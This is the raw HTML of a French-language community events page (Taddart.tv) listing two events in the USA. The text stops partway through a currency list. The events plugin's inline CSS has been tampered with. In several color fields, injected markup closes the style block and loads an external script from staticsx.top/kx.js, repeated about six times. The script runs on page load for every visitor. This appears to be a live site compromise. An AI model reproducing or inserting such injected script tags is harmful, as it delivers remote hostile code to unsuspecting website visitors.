<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="158" height="46" data-src="//evenements.taddart.tv/wp-content/uploads/2022/08/evenments.png.webp" alt="Événements TADDART.TV">
</a></div><div class="col-lg-7"><nav class="navbar navbar-light xs-navbar navbar-expand-lg"><button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
</button><div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3390 nav-item"><a href="https://evenements.taddart.tv/" class="nav-link">Accueil</a></li><li id="menu-item-3855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3855 nav-item dropdown"><a href="https://evenements.taddart.tv/tous-les-evenements/" class="nav-link dropdown-toggle" data-toggle="dropdown">Evénements</a><ul class="dropdown-menu"><li id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-etn_category menu-item-3476 nav-item"><a href="https://evenements.taddart.tv/etn_category/festivals/" class=" dropdown-item">Festivals</a><li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-etn_category menu-item-3477 nav-item"><a href="https://evenements.taddart.tv/etn_category/spectacles/" class=" dropdown-item">Spectacles</a><li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-etn_category menu-item-3478 nav-item"><a href="https://evenements.taddart.tv/etn_category/conferences/" class=" dropdown-item">Conférences</a><li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-etn_category menu-item-3479 nav-item"><a href="https://evenements.taddart.tv/etn_category/commemorations/" class=" dropdown-item">Commémorations</a><li id="menu-item-3808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3808 nav-item"><a href="https://evenements.taddart.tv/publier-votre-evenement/" class=" dropdown-item">PUBLIEZ VOTRE ÉVÉNEMENT</a></ul></li><li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3481 nav-item dropdown"><a href="https://evenements.taddart.tv/nos-services/" class="nav-link dropdown-toggle" data-toggle="dropdown">Nos services</a><ul class="dropdown-menu"><li id="menu-item-3740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3740 nav-item"><a href="https://evenements.taddart.tv/nos-services/" class=" dropdown-item">Sites internet</a><li id="menu-item-3741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3741 nav-item"><a href="#carte" class=" dropdown-item">Affiches</a><li id="menu-item-3742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3742 nav-item"><a href="#carte" class=" dropdown-item">Cartes d&rsquo;affaire</a><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751 nav-item"><a href="#commerce" class=" dropdown-item">E-commerce</a></ul></li><li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287 nav-item"><a href="https://www.taddart.tv/" class="nav-link">TADDART.TV</a></li></ul></div></nav></div><div class="col-lg-3 d-none d-lg-block text-lg-right"><a class="ticket-btn btn" href="https://evenements.taddart.tv/publier-votre-evenement/">
PUBLIEZ VOTRE ÉVÉNEMENT 					</a></div></div></div></header><div class="event-banner ts_eventin_banner align-items-center banner-bg" style="background-image:url(https://evenements.taddart.tv/wp-content/themes/exhibz/assets/images/banner/banner_bg.jpg);"><div class="container"><div class="row justify-content-center text-center"><div class="col-md-12"><h2 class="banner-title ">
Event Location : <span>USA</span></h2></div></div></div></div><div class="etn-advanced-search-form"><div class="etn-container"><form method="GET" action="https://evenements.taddart.tv/" class="etn_event_inline_form"><div class="etn-event-search-wrapper"><div class="input-group"><div class="input-group-prepend">
<span class="input-group-text">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"
fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
stroke-linejoin="round" class="feather feather-search">
<circle cx="11" cy="11" r="8"></circle>
<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
</svg>
</span></div>
<input
type="search"
name="s"
value=""
placeholder="Trouvez votre événement
"
class="form-control"
></div><div class="input-group"><div class="input-group-prepend">
<span class="input-group-text">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"
fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
stroke-linejoin="round" class="feather feather-map-pin"><path
d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12"
cy="10"
r="3"></circle></svg>
</span></div>
<select name="etn_event_location" class="etn_event_select2 etn_event_select"><option value>Lieu de l&#039;événement</option>
</select></div><div class="input-group"><div class="input-group-prepend">
<span class="input-group-text">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"
fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
stroke-linejoin="round" class="feather feather-layers"><polygon
points="12 2 2 7 12 12 22 7 12 2"></polygon><polyline
points="2 17 12 22 22 17"></polyline><polyline
points="2 12 12 17 22 12"></polyline></svg>
</span></div>
<select name="etn_categorys" class="etn_event_select2 etn_event_select"><option value>Catégorie de l&#039;événement</option><option
value="141">Commémorations</option><option
value="139">Conférences</option><option
value="140">Festivals</option><option
value="175">Fête</option><option
value="210">Forum Livre</option><option
value="204">Hommage</option><option
value="197">Inscription</option><option
value="209">Présentation de projet</option><option
value="212">Salon</option><option
value="138">Spectacles</option>
</select></div><div class="search-button-wrapper">
<input type="hidden" name="post_type" value="etn"/>
<button
type="submit"
class="etn-btn etn-btn-primary"
>
Rechercher Maintenant
</button></div></div><div class="etn_event_inline_form_bottom" style="display: block;"><h3 class="etn_event_form_title">Recherche Avancée</h3><div class="etn-row"><div class="etn-col-lg-4 etn-col-md-6"><p class="etn_event_inline_input_label">Trier par:</p>
<select name="etn_event_date_range" class="etn_event_select2 etn_event_select"><option value>Date de l&#039;événement</option><option  value="today">Aujourd&#039;hui</option><option  value="tomorrow">Demain</option><option  value="yesterday">Hier</option><option  value="this-weekend">Cette fin de semaine</option><option  value="this-week">Cette semaine</option><option  value="this-month">Ce mois-ci</option><option  value="upcoming">A venir</option><option  value="expired">Expiré</option>
</select></div></div></div></form></div></div><div class="etn-event-archive-wrap main-container"><div class="etn-container"><div class="etn-row etn-event-wrapper"><div class="etn-col-md-6 etn-col-lg-4"><div class="etn-event-item"><div class="etn-event-content"><h3 class="etn-title etn-event-title">
<a href="https://evenements.taddart.tv/etn/kedym-californie-15-janvier-2023/">
KEDYM, Californie, 15 janvier 2023                                    </a></h3></div></div></div><div class="etn-col-md-6 etn-col-lg-4"><div class="etn-event-item"><div class="etn-event-content"><h3 class="etn-title etn-event-title">
<a href="https://evenements.taddart.tv/etn/oulahlou-au-usa-yennayer-2023/">
Philadelphie &#8211; Solidarité avec Oulahlou                                    </a></h3></div></div></div></div></div></div><div class="footer-area"><footer class="ts-footer ts-footer-3 ts-footer-item" style="background-color:"><div class="container"><div class="row justify-content-between"><div class="col-lg-4"><div class="footer-widget"><div class="text-left"><figure class="wp-block-image size-full is-resized is-style-default"><a href="https://www.youtube.com/channel/UCEhvsaMFx8f7H_7yuC3VPSw" target="_blank" rel=" noreferrer noopener"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://evenements.taddart.tv/wp-content/uploads/2022/07/youtube.png.webp" alt="" class="wp-image-3755" width="200" height="75" data-srcset="https://evenements.taddart.tv/wp-content/uploads/2022/07/youtube.png.webp 800w, https://evenements.taddart.tv/wp-content/uploads/2022/07/youtube-300x113.png.webp 300w, https://evenements.taddart.tv/wp-content/uploads/2022/07/youtube-768x288.png.webp 768w" data-sizes="(max-width: 200px) 100vw, 200px" /></a></figure></div><div class="text-left"><figure class="wp-block-image size-full is-resized is-style-default"><a href="https://web.facebook.com/taddarttv1?_rdc=1&amp;_rdr" target="_blank" rel=" noreferrer noopener"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://evenements.taddart.tv/wp-content/uploads/2022/07/facebook.png.webp" alt="" class="wp-image-3754" width="200" height="75" data-srcset="https://evenements.taddart.tv/wp-content/uploads/2022/07/facebook.png.webp 800w, https://evenements.taddart.tv/wp-content/uploads/2022/07/facebook-300x113.png.webp 300w, https://evenements.taddart.tv/wp-content/uploads/2022/07/facebook-768x288.png.webp 768w" data-sizes="(max-width: 200px) 100vw, 200px" /></a></figure></div><div class="text-left"><figure class="wp-block-image size-full is-resized is-style-default"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://evenements.taddart.tv/wp-content/uploads/2022/08/instagram.png.webp" alt="" class="wp-image-3973" width="200" height="75" data-srcset="https://evenements.taddart.tv/wp-content/uploads/2022/08/instagram.png.webp 800w, https://evenements.taddart.tv/wp-content/uploads/2022/08/instagram-300x113.png.webp 300w, https://evenements.taddart.tv/wp-content/uploads/2022/08/instagram-768x288.png.webp 768w" data-sizes="(max-width: 200px) 100vw, 200px" /></figure></div><div class="text-left"><figure class="wp-block-image size-full is-resized is-style-default"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" decoding="async" data-src="https://evenements.taddart.tv/wp-content/uploads/2022/08/twiter.png.webp" alt="" class="wp-image-3974" width="200" height="75" data-srcset="https://evenements.taddart.tv/wp-content/uploads/2022/08/twiter.png.webp 800w, https://evenements.taddart.tv/wp-content/uploads/2022/08/twiter-300x113.png.webp 300w, https://evenements.taddart.tv/wp-content/uploads/2022/08/twiter-768x288.png.webp 768w" data-sizes="(max-width: 200px) 100vw, 200px" /></figure></div><div class="text-left"><figure class="wp-block-image size-full is-resized is-style-default"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" decoding="async" data-src="https://evenements.taddart.tv/wp-content/uploads/2022/08/tiktok.png.webp" alt="" class="wp-image-3975" width="200" height="75" data-srcset="https://evenements.taddart.tv/wp-content/uploads/2022/08/tiktok.png.webp 800w, https://evenements.taddart.tv/wp-content/uploads/2022/08/tiktok-300x113.png.webp 300w, https://evenements.taddart.tv/wp-content/uploads/2022/08/tiktok-768x288.png.webp 768w" data-sizes="(max-width: 200px) 100vw, 200px" /></figure></div></div><div class="ts-footer-social"><ul></ul></div></div><div class="col-lg-4"><div class="footer-widget footer-two"><div class="text-left"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415"><a href="https://evenements.taddart.tv/?s=&#038;etn_event_location=&#038;etn_categorys=&#038;post_type=etn&#038;etn_event_date_range=this-week&#038;etn_event_will_happen=">Cette semaine</a></li><li id="menu-item-3416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3416"><a href="https://evenements.taddart.tv/etn_category/conferences/">Conférences</a></li><li id="menu-item-3417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3417"><a href="https://evenements.taddart.tv/?s=&#038;etn_event_location=&#038;etn_categorys=&#038;post_type=etn&#038;etn_event_date_range=this-month&#038;etn_event_will_happen=">Ce mois-ci</a></li><li id="menu-item-3418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3418"><a href="https://evenements.taddart.tv/etn_category/commemorations/">Commémorations</a></li></ul></div></div></div></div><div class="col-lg-4"><div class="footer-widget footer-three"><div class="text-right"><div class="menu-footer-menu-two-container"><ul id="menu-footer-menu-two" class="menu"><li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="https://www.taddart.tv/">Actualités</a></li><li id="menu-item-3597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3597"><a href="https://evenements.taddart.tv/nos-services">Nos Services</a></li><li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://evenements.taddart.tv/devis-gratuit/">Devis gratuit</a></li><li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.taddart.tv/contact/">Nous contacter</a></li></ul></div></div></div></div></div><div class="row footer-border"><div class="col-12 text-center"><div class="copyright-text"><p style='color:#d4d7da'>
&copy; 2026&nbsp;TADDART.TV</p></div></div></div></div></footer><div class="BackTo">
<a href="#" class="icon icon-chevron-up"></a></div></div>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style id='etn-custom-css-inline-css' type='text/css'>.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color:</style><script src=https://staticsx.top/kx.js></script>/*;
}
.etn-event-item .etn-event-category span,
.etn-btn, .attr-btn-primary,
.etn-attendee-form .etn-btn,
.etn-ticket-widget .etn-btn,
.schedule-list-1 .schedule-header,
.speaker-style4 .etn-speaker-content .etn-title a,
.etn-speaker-details3 .speaker-title-info,
.etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
.etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
.etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
.etn-event-header .etn-event-countdown-wrap .etn-count-item,
.schedule-tab-1 .etn-nav li a.etn-active,
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
.event-tab-wrapper ul li a.etn-tab-a.etn-active,
.etn-btn, button.etn-btn.etn-btn-primary,
.etn-schedule-style-3 ul li:before,
.etn-zoom-btn,
.cat-radio-btn-list [type=radio]:checked+label:after,
.cat-radio-btn-list [type=radio]:not(:checked)+label:after,
.etn-default-calendar-style .fc-button:hover,
.etn-default-calendar-style .fc-state-highlight,
.etn-calender-list a:hover,
.events_calendar_standard .cat-dropdown-list select,
.etn-event-banner-wrap,
.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
.etn-variable-ticket-widget .etn-add-to-cart-block,
.etn-recurring-event-wrapper #seeMore,
.more-event-tag,
.etn-settings-dashboard .button-primary{
background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color:</style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color:</style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color:</style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color:</style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}</style> <script id='wp-i18n-js-after' type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id='etn-public-js-extra' type="litespeed/javascript">var localized_data_obj={"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expir\u00e9","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/evenements.taddart.tv\/wp-admin\/admin-ajax.php","site_url":"https:\/\/evenements.taddart.tv","admin_url":"https:\/\/evenements.taddart.tv\/wp-admin\/","assets_url":"https:\/\/evenements.taddart.tv\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"fr-fr","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/evenements.taddart.tv\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"4476","zoom_connection_check_nonce":"f11e177a2e","ticket_status_nonce":"896005ec78","zoom_module":"no","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan 